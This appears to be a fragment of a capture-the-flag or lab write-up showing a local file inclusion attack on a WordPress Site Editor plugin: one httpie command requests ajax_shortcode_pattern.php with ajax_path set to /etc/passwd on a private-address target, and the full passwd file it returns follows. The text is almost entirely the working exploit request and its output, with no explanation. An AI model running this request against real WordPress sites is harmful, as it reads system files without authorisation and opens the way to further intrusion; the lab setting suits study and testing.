 ➜ http -b http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php\?ajax_path\=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:109::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
landscape:x:107:114::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:108:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
rootadmin:x:1000:1000:rootadmin:/home/rootadmin:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
_rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:110:65534::/var/lib/nfs:/usr/sbin/nologin
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
{"success":true,"data":{"output":[]}}